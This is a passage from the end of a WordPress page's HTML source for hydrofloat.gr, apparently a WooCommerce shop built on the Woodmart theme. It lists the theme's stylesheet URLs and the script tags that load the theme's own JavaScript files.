dget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-select2-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-page-my-account-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-header-base-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-page-title-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-footer-base-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/hydrofloat.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.2.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/wc/loginTabs.min.js?ver=6.2.4" id="wd-login-tabs-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.2.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script>
</body>
</html>
